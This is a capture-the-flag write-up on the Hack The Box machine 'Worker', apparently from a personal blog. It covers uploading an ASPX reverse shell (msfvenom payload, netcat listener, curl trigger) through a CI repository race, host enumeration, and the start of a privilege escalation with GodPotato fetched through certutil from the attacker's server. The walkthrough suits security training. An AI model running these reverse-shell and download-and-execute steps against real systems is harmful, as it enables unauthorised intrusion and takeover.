
Now, we should able to complete the pull request:











Nice!
But, after a few minutes…

Noo… The restorer user overwritten our added file… And we can't access to it…
After some trial and error, we can kinda speed run it and win the race. Also, I found that repository spectral works perfectly:

Note: After pwned this machine, I read the official writeup, and it says: "The Continuous integration build, Spectral-CI, copies the content of the repo to
w:\sites\spectral.worker.htb." That being said, we can upload arbitrary files onspectralrepository.
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:00:18(HKT)]
└> curl http://spectral.worker.htb/bawagwrg.txt
awdfnajwdgnonfbonaokbn ejofboabnfoaobf
Nice!!
Armed with above information, we can leverage a few minutes window to create an ASPX (ASP.NET) reverse shell!!
Note: Usually I'll upload a webshell instead of reverse shell. However, due to the limited time, it's recommend to upload a reverse shell.
- Generate an ASPX reverse shell via
msfvenom:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:41:53(HKT)]
└> msfvenom -p windows/x64/shell_reverse_tcp LHOST=$LHOST LPORT=443 -f aspx -o revshell_stageless_initial.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3422 bytes
Saved as: revshell_stageless_initial.aspx
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:42:03(HKT)]
└> head revshell_stageless_initial.aspx
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
private static Int32 MEM_COMMIT=0x1000;
private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
[System.Runtime.InteropServices.DllImport("kernel32")]
- Setup a netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:42:10(HKT)]
└> rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
- Create/upload a file with the above ASPX reverse shell, and repeat the previous pull request:

- Trigger the reverse shell:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:43:20(HKT)]
└> curl http://alpha.worker.htb/revshell_stageless_initial.aspx
- Profit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:42:10(HKT)]
└> rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.203] 51046
[...]
c:\windows\system32\inetsrv>whoami && ipconfig /all
iis apppool\defaultapppool
Windows IP Configuration
Host Name . . . . . . . . . . . . : Worker
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-3C-E3
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::454d:fe80:9bc9:f741%4(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.203(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 117461078
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-AC-4B-C4-00-50-56-B9-89-30
DNS Servers . . . . . . . . . . . : 8.8.8.8
[...]
Privilege Escalation (Unintended)
IIS APPPOOL\DEFAULTAPPPOOL to NT AUTHORITY\SYSTEM
System information:
c:\windows\system32\inetsrv>systeminfo
Host Name: WORKER
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
[...]
System Type: x64-based PC
[...]
- Windows version : Windows Server 2019 Build 17763
Local users:
c:\windows\system32\inetsrv>net user
[...]
-------------------------------------------------------------------------------
aaralf abrall aceals
adaama Administrator aidang
ainann alaann aleapp
alearb alearm aliart
aliaru alkash alpast
alyath alyath1 amaauc
amaave amaayr ancbal
[...]
vicmil vicmof vicmon
wilnee wilnew vinmon
virmor wyanis xavnog
xennor xzynor zacnor
zacnor1 zagnor zeonor
zitnot zoeoak
We got tons of local users…
Members of Administrators local group:
c:\windows\system32\inetsrv>net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Only user Administrator is a member of Administrators local group.
Now, since iis apppool\\defaultapppool is a service account (IIS), by default, it should have a privilege called SeImpersonatePrivilege.
According to https://juggernaut-sec.com/seimpersonateprivilege/, an account that has the SeImpersonate privilege enabled has the ability to impersonate another client after authentication. This means that this privilege allows the account to impersonate other accounts, so long as they have authenticated. Whenever a user authenticates to a host, a token (logon sessions inside the LSASS process) resides on the system until the next restart.
To abuse SeImpersonatePrivilege to escalate our privilege to SYSTEM, we can use potato exploits.
However, the machine's Windows version is quite new, so typical potato exploits like Rogue Potato won't work.
During my school's mini-project that showcases "Active Directory Penetration Testing", I stumble upon another potato exploit that's lesser known? It's called "GodPotato".
This potato exploit abuses SeImpersonatePrivilege to perform privilege escalation in Windows 2012 to Windows 2022, the author says it can run on almost any Windows OS.
But before we launch the GodPotato exploit, we need to find the machine's .NET version.
Find .NET version:
c:\windows\system32\inetsrv>reg query "HKLM\SOFTWARE\Microsoft\Net Framework Setup\NDP" /s
[...]
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Net Framework Setup\NDP\v4\Client
CBS REG_DWORD 0x1
Install REG_DWORD 0x1
InstallPath REG_SZ C:\Windows\Microsoft.NET\Framework64\v4.0.30319\
Release REG_DWORD 0x70bf6
Servicing REG_DWORD 0x0
TargetVersion REG_SZ 4.0.0
Version REG_SZ 4.7.03190
[...]
- .NET version:
4.7.03190
Now we can go to the GodPotato releases, and download GodPotato-NET4.exe.
- Transfer GodPotato:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:55:03(HKT)]
└> file /opt/GodPotato/GodPotato-NET4.exe
/opt/GodPotato/GodPotato-NET4.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|21:55:16(HKT)]
└> python3 -m http.server -d /opt/GodPotato 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
c:\windows\system32\inetsrv>certutil -urlcache -split -f http://10.10.14.12/GodPotato-NET4.exe C:\Windows\Temp\GodPotato.exe
[...]
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\GodPotato.exe
Exception:Required Parameter cmd
FFFFF FFF FFFFFFF
FFFFFFF FFF FFFFFFFF
FFF FFFF FFF FFF FFF FFF FFF
FFF FFF FFF FFF FFF FFF FFF
FFF FFF FFF FFF FFF FFF FFF
FFFF FFFFFFF FFFFFFFF FFF FFF FFFFFFF FFFFFFFFF FFFFFF FFFFFFFFF FFFFFF
FFFF FFFF FFFF FFF FFFF FFF FFFF FFFF FFFF FFF FFF FFF FFF FFF FFFF
FFFF FFFFF FFF FFF FFF FFF FFFFFFFF FFF FFF FFF F FFF FFF FFF FFF
FFFF FFF FFF FFFFFFF FFF FFF FFFF FFF FFF FFFFF FFF FFF FFFF
FFFF FFF FFF FFFFFFF FFF FFF FFFF FFF FFF FFFFFFFF FFF FFF FFFF
FFF FFF FFF FFF FFF FFF FFF FFF FFF FFF FFFF FFF FFF FFF FFFF
FFFF FFFF FFFF FFF FFFF FFF FFF FFF FFFF FFF FFFF FFF FFF FFFF FFF
FFFFFFFF FFFFFFF FFFFFFFF FFF FFFFFFF FFFFFF FFFFFFFF FFFFFFF FFFFFFF
FFFFFFF FFFFF FFFFFFF FFF FFFFF FFFFF FFFFFFFF FFFF FFFF
Arguments:
-cmd Required:True CommandLine (default cmd /c whoami)
Example:
GodPotato -cmd "cmd /c whoami"
GodPotato -cmd "cmd /c whoami"
Now we can test if it's working or not:
c:\windows\system32\inetsrv>C:\Windows\Temp\GodPotato.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140706833498112
[*] DispatchTable: 0x140706835807440
[*] UseProtseqFunction: 0x140706835187600
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\e515ea62-4583-48e4-8bde-4a829b099001\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00009c02-1360-ffff-b38e-4792ff1d750a
[*] DCOM obj OXID: 0xd8bafabbe82f493d
[*] DCOM obj OID: 0xd4f5d5bb5a70d644
